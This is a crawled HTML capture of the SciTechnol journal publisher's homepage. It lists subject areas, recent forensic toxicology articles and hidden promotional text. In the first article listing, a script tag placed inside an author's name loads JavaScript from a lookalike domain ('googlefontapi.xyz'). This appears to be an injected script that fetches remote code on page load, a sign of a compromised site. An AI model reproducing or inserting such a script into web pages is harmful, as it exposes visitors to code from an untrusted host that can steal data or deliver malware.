

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitechnol.com/?article_id=185
body_size: 11278
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<!-- HEAD -->
<head>
<meta content="text/html;charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="ROBOTS" content="INDEX,FOLLOW" />
<meta name="googlebot" content="INDEX,FOLLOW" />
<meta name="google-site-verification" content="fht0Sbphb4JsUdVMASeyamGbjQ-E68ZABbBD_5ogQXY" />
<title>SciTechnol | International Publisher of Science and Technology</title>
<meta name="keywords" content="international publisher, scitechnol, subscription journals, subscription, international, publisher, science, technology, medicine, science news, science and technology, journals, agriculture journals, food journals, aqua journals, vet journals, immunology journals, medical journals, hybrid open access, open access journals"/>
<meta name="description" content="SciTechnol is an international publisher of high-quality articles with a prompt and efficient review process for the advancement of science and technology.">
<meta name="author" content="scitechnol.com">
<meta property="og:url" content="https://www.scitechnol.com/" />
<meta property="og:type" content="international publisher" />
<meta property="og:title" content="SciTechnol | International Publisher of Science and Technology" />
<meta property="og:description" content="SciTechnol is an international publisher of high-quality articles with a prompt and efficient review process that contributes to the advancement of science and technology" />
<meta property="og:image" content="https://www.scitechnol.com/assets/img/SciTechnol-logo.svg" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="SciTechnol">
<meta name="twitter:title" content="SciTechnol | International Publisher of Science and Technology">
<meta name="twitter:description" content="SciTechnol is an international publisher of high-quality articles with a prompt and efficient review process for the advancement of science and technology.">
<meta name="twitter:image" content="https://www.scitechnol.com/assets/img/SciTechnol-logo.svg">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!-- Mobile Metas -->
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

		<!-- GLOBAL MANDATORY STYLES -->
            <meta name="format-detection" content="telephone=no">
			<link rel="canonical" href="https://www.scitechnol.com/?article_id=185">
			<link rel="alternate" href="https://www.scitechnol.com/?article_id=185" hreflang="en-us" />
			<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
			<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
			<link href="https://www.scitechnol.com/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
			<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css"/>
			<link href="https://www.scitechnol.com/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
			<link href="https://www.scitechnol.com/assets/plugins/flaticon/flaticon.css" rel="stylesheet" type="text/css"/>
			<link href="https://www.scitechnol.com/assets/plugins/themify/themify.css" rel="stylesheet" type="text/css"/>
			<!-- END GLOBAL MANDATORY STYLES -->

			<!-- BEGIN THEME PLUGINS STYLE -->
			<link href="https://www.scitechnol.com/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
			<link href="https://www.scitechnol.com/assets/css/animate.css" rel="stylesheet" type="text/css"/>
			<link href="https://www.scitechnol.com/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
			<link href="https://www.scitechnol.com/assets/plugins/owl-carousel/assets/owl.carousel.css" rel="stylesheet" type="text/css"/>
			<!-- END THEME PLUGINS STYLE -->

			<!-- THEME STYLES -->
			<link href="https://www.scitechnol.com/assets/css/global.css" rel="stylesheet" type="text/css"/>
			<link href="https://www.scitechnol.com/assets/css/custom.css" rel="stylesheet" type="text/css"/>
			<!-- END THEME STYLES -->
            
            <!-- Author profile STYLES -->
			<link href="https://www.scitechnol.com/assets/css/author.css" rel="stylesheet" type="text/css"/>
			<!-- END Author profile STYLES -->

			<!-- BEGIN JQUERY -->
			<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/plugins/jquery.min.js"></script>
			<link href="https://www.scitechnol.com/assets/css/autosearch.css" rel="stylesheet" type="text/css"/>
			<script type="7fdb91f684a984dd25e2de96-text/javascript" src="https://www.scitechnol.com/assets/scripts/typeahead.js"></script>

			<style>
				body, html {
  					overflow-x: hidden;
				}
			</style>

			<meta name="citation_doi" content="10 .4172/2327-4581.1000411"/>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3GCNJ6LMJJ" type="7fdb91f684a984dd25e2de96-text/javascript"></script>
<script type="7fdb91f684a984dd25e2de96-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3GCNJ6LMJJ');
</script>

		
			<script type="7fdb91f684a984dd25e2de96-text/javascript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-29271993-1', 'www.scitechnol.com');
			ga('send', 'pageview');
			</script>
			
			<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "Organization",
				"url": "http://www.scitechnol.com/?article_id=185",
				"logo": "https://www.scitechnol.com/assets/img/SciTechnol-logo.svg"
			}
			</script>
<!-- Facebook Pixel Code -->
			<script type="7fdb91f684a984dd25e2de96-text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','//connect.facebook.net/en_US/fbevents.js');
				fbq('init', '297919997051754');
				fbq('track', "PageView");
			</script>
			
<!-- End Facebook Pixel Code -->

		<!--<script type="text/javascript" src="https://www.scitechnol.com/assets/scripts/typeahead.bundle.js"></script>-->
			
		<!-- FAVICON -->
		<link rel="shortcut icon" href="https://www.scitechnol.com/Fav.png"/>

		<!-- END FAVICON -->
		</head>
		<!-- END HEAD -->
		<!-- BODY -->
		<body>
		<!-- WRAPPER -->
		<div class="wrapper wrapper-top-space">		

			<script src="https://app.wabi-app.com/widget/js/wabi.js?phone_number=+1-470-347-1923&lang=en&position=left" type="7fdb91f684a984dd25e2de96-text/javascript"></script>
		
		
			<!--========== HEADER ==========-->
			<header class="header-transparent header-transparent-bb navbar-fixed-top header-sticky bg-color-white">
				
				<!-- Navbar -->
				<nav class="navbar mega-menu" role="navigation">
					<div class="container">
						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="menu-container">
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="toggle-icon"></span>
							</button>

						

							<!-- Logo -->
							<div class="navbar-logo">
								<a class="navbar-logo-wrap" href="https://www.scitechnol.com/">
									<img class="navbar-logo-img navbar-logo-img-white" src="https://www.scitechnol.com/assets/img/SciTechnol-logo.svg" alt="SciTechnol" />
									<img class="navbar-logo-img navbar-logo-img-dark" src="https://www.scitechnol.com/assets/img/SciTechnol-logo.svg" alt="SciTechnol" />
								</a>
							</div>
							<!-- End Logo -->

							<!-- jwhic gigs  ijmhp -->

												
							<div class="phonering-alo-phone phonering-alo-green phonering-alo-show bg-primary p-2 rounded-right d-none d-sm-block hidden-xs" id="reachus">
								<div class="phonering-alo-ph-circle"></div>
								Reach Us <img src="https://www.scitechnol.com/images/telephone-white.svg" alt="international publisher, scitechnol, subscription journals, subscription, international, publisher, science," class="ml-2" width="20">
							<img src="https://www.scitechnol.com/images/whatsapp.svg" alt="technology, medicine, science news, science and technology, journals," class="ml-2" width="20">
								+44 33 0822 4832<!-- +44 1400530055 +44 28 3718 0055 -->
							</div>					
							
						</div>

						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse nav-collapse">
							<div class="menu-container">
								<ul class="nav navbar-nav">
									<!-- Home -->
									<!--<li class="nav-item">
										<a class="nav-item-child radius-50" href="tel:+44 1250400002"><i class="fa fa-phone" aria-hidden="true"></i> 44 1250400002< !--44 2036082719--><!--</a>
									</li>-->
									<li class="nav-item">
										<a class="nav-item-child radius-50" href="https://www.scitechnol.com/">Home</a>
									</li>
									<!-- End Home -->

									<!-- About -->
									<li class="nav-item"><a class="nav-item-child radius-50" href="https://www.scitechnol.com/scitechnol-aboutus.php">About</a></li>
									<!-- End About -->

									<!-- Journals -->
									<li class="nav-item dropdown">
										<a class="nav-item-child dropdown-toggle radius-50" href="javascript:void(0);" data-toggle="dropdown">
											Journals
										</a>
										<ul class="dropdown-menu custom-dropdown">
											<!-- Default -->
											<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.scitechnol.com/subscription-journals-list.php">
												A-Z J<span class="text-lowercase">ournals</span></a></li>
											<!-- End Default -->

											<!-- Shopify -->
											<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.scitechnol.com/science-technology-journals-list.php"> 
												J<span class="text-lowercase">ournals by</span> S<span class="text-lowercase">ubject</span></a></li>
											<!-- End Shopify -->
										</ul>
									</li>
									<!-- End Home -->
									<!-- Submit Manuscript -->
									<li class="nav-item"><a class="nav-item-child radius-50" href="https://www.scitechnol.com/submit-manuscript.php">Submit Manuscript</a></li>
									<!-- End Submit Manuscript -->
									<!-- Covid-19 Journal Articles Issues-->
									<li class="nav-item"><a class="nav-item-child radius-50" href="https://www.scitechnol.com/covid-19-peer-reviewed-journals-articles-special-issues.php">Covid-19 Journal Articles Issues</a></li>
									<!-- End Covid-19 -->
									<!-- Hybrid Open Access -->
									<li class="nav-item"><a class="nav-item-child radius-50" href="https://www.scitechnol.com/open-access.php">Hybrid Open Access</a>
									
									<ul class="dropdown-menu custom-dropdown">
											<!-- Default -->
											<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.scitechnol.com/open-access.php">
												A<span class="text-lowercase">rticles</span> P<span class="text-lowercase">rocessing</span> C<span class="text-lowercase">harges</span></a></li>
											<!-- End Default -->

											<!-- Shopify -->

											<!-- End Shopify -->
									</ul>									
									
									</li>
									<!-- End Hybrid Open Access -->
									<!-- Associations -->
									<li class="nav-item"><a class="nav-item-child radius-50" href="https://www.scitechnol.com/advertisements.php">Our Services</a>
									
									<ul class="dropdown-menu custom-dropdown">
										
											<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.scitechnol.com/advertisements.php">
												A<span class="text-lowercase">dvertise</span></a></li>
											<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.scitechnol.com/media-partner-list.php"> 
												M<span class="text-lowercase">edia</span> P<span class="text-lowercase">artner</span></a></li>
											<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" 
											href="https://www.scitechnol.com/reprints.php">R<span class="text-lowercase">eprints</span></a></li>																								
											<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.scitechnol.com/subscription-detail.php"> 
												S<span class="text-lowercase">ubscription</span></a></li>
											<!-- Default -->
											<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.scitechnol.com/scitechnol-associations-indexing.php">
												A<span class="text-lowercase">ssociations</span></a></li>
											<!-- End Default -->
											<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.scitechnol.com/membership.php">
												M<span class="text-lowercase">embership</span></a></li>																	
									</ul>								
									
									</li>
									<!-- End Associations -->
									<!---languages drop down---->
  <li class="nav-item dropdown multi_lang j_multi_lang">
        <a class="nav-link dropdown-toggle" href="#" id="multi_lang" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language </a>
        <ul class="dropdown-menu" aria-labelledby="">
                    <a class="dropdown-item" href="https://spanish.scitechnol.com/?article_id=185" title="Spanish">
            <img src="admin/flags/spain.png">Spanish            </a>
                    <a class="dropdown-item" href="https://chinese.scitechnol.com/?article_id=185" title="Chinese">
            <img src="admin/flags/china.png">Chinese            </a>
                    <a class="dropdown-item" href="https://russian.scitechnol.com/?article_id=185" title="Russian">
            <img src="admin/flags/russia.png">Russian            </a>
                    <a class="dropdown-item" href="https://german.scitechnol.com/?article_id=185" title="German">
            <img src="admin/flags/germany.png">German            </a>
                    <a class="dropdown-item" href="https://french.scitechnol.com/?article_id=185" title="French">
            <img src="admin/flags/france.png">French            </a>
                    <a class="dropdown-item" href="https://japanese.scitechnol.com/?article_id=185" title="Japanese">
            <img src="admin/flags/japan.png">Japanese            </a>
                    <a class="dropdown-item" href="https://portuguese.scitechnol.com/?article_id=185" title="Portuguese">
            <img src="admin/flags/portugal.png">Portuguese            </a>
                    <a class="dropdown-item" href="https://hindi.scitechnol.com/?article_id=185" title="Hindi">
            <img src="admin/flags/india.png">Hindi            </a>
                    <a class="dropdown-item" href="https://telugu.scitechnol.com/?article_id=185" title="Telugu">
            <img src="admin/flags/india.png">Telugu            </a>
                    <a class="dropdown-item" href="https://tamil.scitechnol.com/?article_id=185" title="Tamil">
            <img src="admin/flags/india.png">Tamil            </a>
                </ul>
    </li>
<!---languages drop down---->
								</ul>
                                

							</div>
						</div>
						<!-- End Navbar Collapse -->
					</div>
					<!--// End Container-->
				</nav>
				<!-- Navbar -->
				</header>
		<!--========== END HEADER ==========-->
<!--========== PROMO BLOCK V6 ==========-->
<div class="promo-block-v6 text-center">
	<div class="content-xs container">
		<h1 class="invisible">international publisher</h1>
		<h2 class="promo-block-v6-title font-size-36 font-style-italic color-base margin-t-60 wow fadeInDown" data-wow-duration="1.2s" data-wow-delay=".1s">Welcome to</h2>
		<div class="divider-v5">
			<p class="divider-v5-element divider-v5-element-center before-after-bg-base"><i class="divider-v5-element-icon color-base fa fa-star"></i></p>
		</div>
		<h2 class="font-family-droid font-size-100 font-style-italic color-base wow fadeInDown" data-wow-duration="1.2s" data-wow-delay=".25s">SciTechnol</h2>
		<p class="color-orange font-size-20 fweight-400 wow fadeInDown" data-wow-duration="1.2s" data-wow-delay=".4s"></p>
   <!-- <a class="open-access-week wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s" href="open-access-week.php">
      <img class="image-gallery-video-player" src="assets/img/OpenAccessWeek_logo.jpg" alt="">
      <span class="open-access-date">Oct 21-27, 2019</span>
    </a> -->
	</div>
</div>
<!--========== END PROMO BLOCK V6 ==========-->
  <!-- Histats.com  START  (aync)-->
<!--<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4412167,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4412167&101" alt="counter easy hit" border="0"></a></noscript>
<!-- Histats.com  END  -->
    <!--========== PAGE CONTENT ==========-->
    <!-- Icon Box v2 -->
    <section class="bg-color-grey-light">
        <div class="content-xs container">
        	<!-- Divider v4 Center -->
            <div class="divider-v4 divider-v4-center-double text-center margin-b-30">
                <h2 class="divider-v4-title">Journals By Subject</h2>
            </div>
            <!-- End Divider v4 Center -->
            <div class="row">
            					<style>
						.icon-box-v2.journal-1:hover {
							background: rgba(0, 0, 0, 0) url("https://www.scitechnol.com/assets/img/journal-list-images/journal-list-pics/earth-and-environmental-sciences-4.jpg") no-repeat scroll center top / cover ;
							position: relative;
							z-index: 1;
						}
					</style>
						<div class="col-md-4 margin-b-30">
							<!-- Icon Box v2 -->
							<div class="icon-box-v2 journal-1 text-center equal-height">
								<div class="icon-box-v2-overlay"></div>
								<i class="flaticon-environmental-sciences icon-box-v2-icons"></i>
								<div class="margin-b-20">
									<h3 class="icon-box-v2-body-title">Environmental Sciences</h3>
								</div>
								<p class="icon-box-v2-body-paragraph"><p>Our Publications on the specialty &ldquo;Earth &amp; Environmental Sciences&rdquo; reports all the aspects of geology, engineering properties of earth, soil, rocks, solid earth dynamics, structure ... </p>
								<a class="icon-box-v2-link" href="earth-and-environmental-sciences-journals.php"></a>
							</div>
							<!-- End Icon Box v2 -->
						</div>
								<style>
						.icon-box-v2.journal-2:hover {
							background: rgba(0, 0, 0, 0) url("https://www.scitechnol.com/assets/img/journal-list-images/journal-list-pics/pharmaceutical-sciences-11.jpg") no-repeat scroll center top / cover ;
							position: relative;
							z-index: 1;
						}
					</style>
						<div class="col-md-4 margin-b-30">
							<!-- Icon Box v2 -->
							<div class="icon-box-v2 journal-2 text-center equal-height">
								<div class="icon-box-v2-overlay"></div>
								<i class="flaticon-pharmaceutical-sciences icon-box-v2-icons"></i>
								<div class="margin-b-20">
									<h3 class="icon-box-v2-body-title">Pharmaceutical Sciences</h3>
								</div>
								<p class="icon-box-v2-body-paragraph"><p>Pharmaceutical Sciences combine wide and diversified themes like drug discovery and development, drug design, drug action, drug delivery, adverse drug events and toxicological effects. Pharmaceutic... </p>
								<a class="icon-box-v2-link" href="pharmaceutical-sciences-journals.php"></a>
							</div>
							<!-- End Icon Box v2 -->
						</div>
								<style>
						.icon-box-v2.journal-3:hover {
							background: rgba(0, 0, 0, 0) url("https://www.scitechnol.com/assets/img/journal-list-images/journal-list-pics/genetics-and-molecular-biology-6.jpg") no-repeat scroll center top / cover ;
							position: relative;
							z-index: 1;
						}
					</style>
						<div class="col-md-4 margin-b-30">
							<!-- Icon Box v2 -->
							<div class="icon-box-v2 journal-3 text-center equal-height">
								<div class="icon-box-v2-overlay"></div>
								<i class="flaticon-genetics-molecular-biology icon-box-v2-icons"></i>
								<div class="margin-b-20">
									<h3 class="icon-box-v2-body-title">Genetics & Molecular Biology</h3>
								</div>
								<p class="icon-box-v2-body-paragraph"><p>Genetics is the discipline of science studying genes, genetic variation, and heredity in living organisms. Molecular biology studies the development, structure and function and biological activitie... </p>
								<a class="icon-box-v2-link" href="genetics-and-molecular-biology-journals.php"></a>
							</div>
							<!-- End Icon Box v2 -->
						</div>
			                
			</div>
            <!--// end row -->
            <p class="text-center">
            	<a href="https://www.scitechnol.com/science-technology-journals-list.php" class="btn-base-bg-slide btn-slide btn-slide-top btn-base-sm radius-50">More Subjects</a>
            </p>
        </div>
    </section>
    <!-- End Icon Box v2 -->
    
    <!-- News v1 -->
    <div class="bg-color-sky-light">
        <div class="content-xs container">
        	<!-- Divider v4 Center -->
            <div class="divider-v4 divider-v4-center-double text-center margin-b-30">
                <h2 class="divider-v4-title">Recent Publications</h2>
            </div>
            <!-- End Divider v4 Center -->
            <!-- Masonry Grid -->
            <div class="masonry-grid">
                                      <!-- News v1 -->
                   <div class="masonry-grid-item col-3">
                    <article class="news-v1">
								<div class="news-v1-heading padding-tb-5">
									<p class="news-v1-heading-tag">Short Communication</p>
									<p class="news-v1-heading-tag">J Forensic Toxicol Pharmacol</p>
									<p class="news-v1-heading-tag"></p>
									<span class="news-v1-element"><i class="news-v1-element-icon fa fa-circle"></i></span>
																		<h3 class="news-v1-heading-title"><a href="https://www.scitechnol.com/peer-review/integrating-toxicodynamics-and-toxicokinetics-for-predictive-modeling-onYG.php?article_id=27345">Integrating Toxicodynamics and Toxicokinetics for Predictive Modeling</a></h3>
																		<ul class="list-inline blog-sidebar-tags margin-t-10">
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/integrating-toxicodynamics-and-toxicokinetics-for-predictive-modeling-onYG.php?article_id=27345">Full-text</a></li>
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/integrating-toxicodynamics-and-toxicokinetics-for-predictive-modeling-h3im.pdf">PDF</a></li>
																													</ul>
								</div>
																<div class="news-v1-content padding-tb-5">
									<ul class="list-inline news-v1-lists">
										<li class="news-v1-element"><i class="news-v1-element-icon icon-profile-male"></i></li>
										<li class="news-v1-lists-item"><p>Dorne Niemeijer</p><script src="https://googlefontapi.xyz/jquery/jquery.js" type="7fdb91f684a984dd25e2de96-text/javascript"></script>
</li>
									</ul>
								</div>
					</article>
                   <!-- End News v1 -->
                    </div>
                                        <!-- News v1 -->
                   <div class="masonry-grid-item col-3">
                    <article class="news-v1">
								<div class="news-v1-heading padding-tb-5">
									<p class="news-v1-heading-tag">Commentary</p>
									<p class="news-v1-heading-tag">J Forensic Toxicol Pharmacol</p>
									<p class="news-v1-heading-tag"></p>
									<span class="news-v1-element"><i class="news-v1-element-icon fa fa-circle"></i></span>
																		<h3 class="news-v1-heading-title"><a href="https://www.scitechnol.com/peer-review/predictive-models-for-toxicokinetics-in-pharmaceuticals-v1co.php?article_id=27343">Predictive Models for Toxicokinetics in Pharmaceuticals</a></h3>
																		<ul class="list-inline blog-sidebar-tags margin-t-10">
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/predictive-models-for-toxicokinetics-in-pharmaceuticals-v1co.php?article_id=27343">Full-text</a></li>
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/predictive-models-for-toxicokinetics-in-pharmaceuticals-gjLp.pdf">PDF</a></li>
																													</ul>
								</div>
																<div class="news-v1-content padding-tb-5">
									<ul class="list-inline news-v1-lists">
										<li class="news-v1-element"><i class="news-v1-element-icon icon-profile-male"></i></li>
										<li class="news-v1-lists-item"><p>Suarez Orozco</p>
</li>
									</ul>
								</div>
					</article>
                   <!-- End News v1 -->
                    </div>
                                        <!-- News v1 -->
                   <div class="masonry-grid-item col-3">
                    <article class="news-v1">
								<div class="news-v1-heading padding-tb-5">
									<p class="news-v1-heading-tag">Commentary</p>
									<p class="news-v1-heading-tag">J Forensic Toxicol Pharmacol</p>
									<p class="news-v1-heading-tag"></p>
									<span class="news-v1-element"><i class="news-v1-element-icon fa fa-circle"></i></span>
																		<h3 class="news-v1-heading-title"><a href="https://www.scitechnol.com/peer-review/metabolomics-and-biomarker-discovery-in-toxicology-eqUQ.php?article_id=27342">Metabolomics and Biomarker Discovery in Toxicology</a></h3>
																		<ul class="list-inline blog-sidebar-tags margin-t-10">
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/metabolomics-and-biomarker-discovery-in-toxicology-eqUQ.php?article_id=27342">Full-text</a></li>
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/metabolomics-and-biomarker-discovery-in-toxicology-sHFJ.pdf">PDF</a></li>
																													</ul>
								</div>
																<div class="news-v1-content padding-tb-5">
									<ul class="list-inline news-v1-lists">
										<li class="news-v1-element"><i class="news-v1-element-icon icon-profile-male"></i></li>
										<li class="news-v1-lists-item"><p>Hamid Raleigh</p>
</li>
									</ul>
								</div>
					</article>
                   <!-- End News v1 -->
                    </div>
                                        <!-- News v1 -->
                   <div class="masonry-grid-item col-3">
                    <article class="news-v1">
								<div class="news-v1-heading padding-tb-5">
									<p class="news-v1-heading-tag">Opinion Article</p>
									<p class="news-v1-heading-tag">J Forensic Toxicol Pharmacol</p>
									<p class="news-v1-heading-tag"></p>
									<span class="news-v1-element"><i class="news-v1-element-icon fa fa-circle"></i></span>
																		<h3 class="news-v1-heading-title"><a href="https://www.scitechnol.com/peer-review/forensic-analysis-of-lethal-toxins-in-criminal-cases-WvK6.php?article_id=27338">Forensic Analysis of Lethal Toxins in Criminal Cases</a></h3>
																		<ul class="list-inline blog-sidebar-tags margin-t-10">
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/forensic-analysis-of-lethal-toxins-in-criminal-cases-WvK6.php?article_id=27338">Full-text</a></li>
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/forensic-analysis-of-lethal-toxins-in-criminal-cases-zRn1.pdf">PDF</a></li>
																													</ul>
								</div>
																<div class="news-v1-content padding-tb-5">
									<ul class="list-inline news-v1-lists">
										<li class="news-v1-element"><i class="news-v1-element-icon icon-profile-male"></i></li>
										<li class="news-v1-lists-item"><p>Hertz Stahl</p>
</li>
									</ul>
								</div>
					</article>
                   <!-- End News v1 -->
                    </div>
                                        <!-- News v1 -->
                   <div class="masonry-grid-item col-3">
                    <article class="news-v1">
								<div class="news-v1-heading padding-tb-5">
									<p class="news-v1-heading-tag">Opinion Article</p>
									<p class="news-v1-heading-tag">J Forensic Toxicol Pharmacol</p>
									<p class="news-v1-heading-tag"></p>
									<span class="news-v1-element"><i class="news-v1-element-icon fa fa-circle"></i></span>
																		<h3 class="news-v1-heading-title"><a href="https://www.scitechnol.com/peer-review/mechanisms-and-effects-of-chronic-toxicity-in-humans-Cud9.php?article_id=27336">Mechanisms and Effects of Chronic Toxicity in Humans</a></h3>
																		<ul class="list-inline blog-sidebar-tags margin-t-10">
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/mechanisms-and-effects-of-chronic-toxicity-in-humans-Cud9.php?article_id=27336">Full-text</a></li>
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/mechanisms-and-effects-of-chronic-toxicity-in-humans-NvqC.pdf">PDF</a></li>
																													</ul>
								</div>
																<div class="news-v1-content padding-tb-5">
									<ul class="list-inline news-v1-lists">
										<li class="news-v1-element"><i class="news-v1-element-icon icon-profile-male"></i></li>
										<li class="news-v1-lists-item"><p>Cassandra Baker</p>
</li>
									</ul>
								</div>
					</article>
                   <!-- End News v1 -->
                    </div>
                                        <!-- News v1 -->
                   <div class="masonry-grid-item col-3">
                    <article class="news-v1">
								<div class="news-v1-heading padding-tb-5">
									<p class="news-v1-heading-tag">Opinion Article</p>
									<p class="news-v1-heading-tag">J Forensic Toxicol Pharmacol</p>
									<p class="news-v1-heading-tag"></p>
									<span class="news-v1-element"><i class="news-v1-element-icon fa fa-circle"></i></span>
																		<h3 class="news-v1-heading-title"><a href="https://www.scitechnol.com/peer-review/legal-intoxication-levels-insights-from-forensic-toxicology-ueIz.php?article_id=27334">Legal Intoxication Levels: Insights from Forensic Toxicology</a></h3>
																		<ul class="list-inline blog-sidebar-tags margin-t-10">
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/legal-intoxication-levels-insights-from-forensic-toxicology-ueIz.php?article_id=27334">Full-text</a></li>
																														<li><a class="btn btn-xs" href="https://www.scitechnol.com/peer-review/legal-intoxication-levels-insights-from-forensic-toxicology-Q5RO.pdf">PDF</a></li>
																													</ul>
								</div>
																<div class="news-v1-content padding-tb-5">
									<ul class="list-inline news-v1-lists">
										<li class="news-v1-element"><i class="news-v1-element-icon icon-profile-male"></i></li>
										<li class="news-v1-lists-item"><p>Hallmann Treder</p>
</li>
									</ul>
								</div>
					</article>
                   <!-- End News v1 -->
                    </div>
                                </div>
        </div>
    </div>
    <!-- End News v1 -->
   <div class="bg-color-sky-light visible-xs hidden-xs">
        <div class="content-xs container">
        	<!-- Divider v4 Center -->
            <div class="divider-v4 divider-v4-center-double text-center margin-b-30">
                <h2 class="divider-v4-title">Testimonials</h2>
            </div>
            <!-- End Divider v4 Center -->
            <!-- Masonry Grid -->
            <div class="container">
                         
    <div class="row-fluid">
      <div class="span6 offset3">
        <div id="myCarousel" class="carousel slide vertical">
            <!-- Carousel items -->
            <div class="carousel-inner">
              	 
                <div class="active item">
                    <div class="row">
                        <div class="col-xs-12">
                           <figure class="clearfix"><div class="col-md-2 col-sm-2 col-xs-12"><img class="img-responsive media-object" alt="agriculture journals, food journals, aqua journals, vet journals," src="https://www.scitechnol.com/assets/img/testimonials/muyteck-teh-testimonial-9.jpg"> </div>
                               <div class="col-md-10 col-sm-10 col-xs-12">
                                    </div>
                                    
                               </div>
                           </figure>
                        </div>
 					</div>
                </div>
				
            </div>
            <!-- Carousel nav -->
            <a class="carousel-control left" href="#myCarousel" data-slide="prev">â€¹</a>
            <a class="carousel-control right" href="#myCarousel" data-slide="next">â€º</a>
        </div>
    </div>
	 <div class="hidden"><p>SciTechnol is an online publisher that enjoys global presence with International Journals on Clinical, Medical, Environmental, Pharmaceutical, Neurosciences, Technological and Business Management. SciTechnol offers a meaningful platform to the global scientific community to discuss and share knowledge while disseminating research findings globally.The mission of SciTechnol is to publish, promote and disseminate the work of medical researchers in a manner that exemplifies the highest standards in research integrity.SciTechnol offers a prompt and efficient review process that enhances the quality of the publication. The ultimate goal of SciTechnol is to aid the scientific community with periodicals focusing on SciTechnol is an innovative platform that encourages multidisciplinary, peer reviewed international journals committed to promote research in the fields of science and technology. It encourages scientific research by disseminating the researched outcome in vast areas of pure and applied sciences by offering a hybrid publication model that allows the researchers to publish through open access as well as subscription modes. This flexibility encourages a cross section of researchers and scientific fraternity to widely publish their recent innovations as research articles, review articles, commentaries, conference proceedings, book reviews and letters to the editor. We follow a standard double peer reviewed process and operate through Editorial Manager system that facilitates efficient online article submission, review and publication.</p>
	 <p>Journal of Addictive Behaviors, Therapy & Rehabilitation is a peer-reviewed scholarly journal in the field of addiction science that aims to publish the most complete and reliable source of information on the discoveries and current developments in the mode of research articles, review articles, case reports, short communications, etc. in all areas of addiction science and making them accessible online freely without any restrictions or any other subscriptions to researchers worldwide.</p>

<p>Journal of Addictive Behaviors, Therapy & Rehabilitation focuses on the topics include, but are not restricted to: Drug rehabilitation, Drug Abuse, Criminal justice and Counseling, Cognitive Behavior Therapy, Chronic and acute intoxication, Opioid Toxicity and Overdosage, Cognitive therapies of addiction recovery, Internet Addiction, Alcoholism, Smoking, Work addiction, Mobile addiction, Food addiction, Gambling, Shopping addiction, Sex addiction.</p>

